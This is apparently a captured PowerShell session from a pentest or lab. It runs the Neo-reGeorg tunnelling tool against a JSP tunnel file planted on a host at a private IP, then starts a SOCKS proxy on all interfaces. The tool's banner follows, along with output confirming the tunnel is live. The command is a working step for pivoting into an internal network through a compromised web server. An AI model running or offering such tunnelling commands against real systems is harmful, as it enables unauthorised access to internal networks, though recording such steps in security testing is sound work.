 PS D:\安全\工具\内网工具\隧道\Neo-reGeorg-master> python neoreg.py -k aufeng123 -u http://192.168.201.132/aufeng.jsp -k
aufeng123 -l 0.0.0.0 -p 65534
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 2.3.1
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting socks server [0.0.0.0:65534]
Tunnel at:
http://192.168.201.132/aufeng.jsp
+------------------------------------------------------------------------+